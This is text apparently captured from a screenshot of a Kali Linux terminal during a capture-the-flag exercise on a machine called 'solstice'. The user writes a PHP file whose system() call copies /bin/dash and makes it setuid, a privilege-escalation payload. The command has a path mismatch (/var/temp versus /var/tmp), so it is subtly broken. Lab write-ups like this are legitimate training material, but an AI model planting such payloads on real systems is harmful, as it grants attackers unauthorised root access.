 1 2 3 4 9:09
akanksha@kali: ~
Session Actions Edit View Help
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@solstice:/var/tmp/sv$ nano index.php
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
echo "Hello From Akanksha";
 system ("cp /bin/dash /var/temp/dash ; chmod u+s /var/tmp/dash");
?>
?>
www-data@solstice:/var/tmp/sv$ nano index.php
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
echo "Hello From Akanksha";
 system ("cp /bin/dash /var/temp/dash ; chmod u+s /var/tmp/dash");
?>
www-data@solstice:/var/tmp/sv$
Home
Trash
Kali Linux a...
KALI